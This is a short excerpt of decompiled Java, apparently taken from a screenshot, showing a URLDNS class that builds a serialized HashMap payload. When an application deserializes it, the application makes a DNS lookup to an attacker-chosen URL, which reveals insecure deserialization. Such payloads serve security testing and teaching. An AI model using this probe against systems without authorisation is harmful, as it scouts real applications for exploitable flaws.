 25 public class URLDNS implements ObjectPayload<Object> {
26 public URLDNS() {
27 }
28
29 public Object getObject(String url) throws Exception {
30 URLStreamHandler handler = new URLDNS.SilentURLStreamHandler();
31 HashMap ht = new HashMap();
32 URL u = new URL((URL)null, url, handler);
33 ht.put(u, url);
34 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1);
35 return ht;
36 }
37
38 public static void main(String[] args) throws Exception {
39 PayloadRunner.run(URLDNS.class, args);
40 }
41
42 static class SilentURLStreamHandler extends URLStreamHandler {
43 SilentURLStreamHandler() {
44 }
45
46 protected URLConnection openConnection(URL u) throws IOException {
47 return null;
48 }
49
50 protected synchronized InetAddress getHostAddress(URL u) { return null; }
53 }
54 }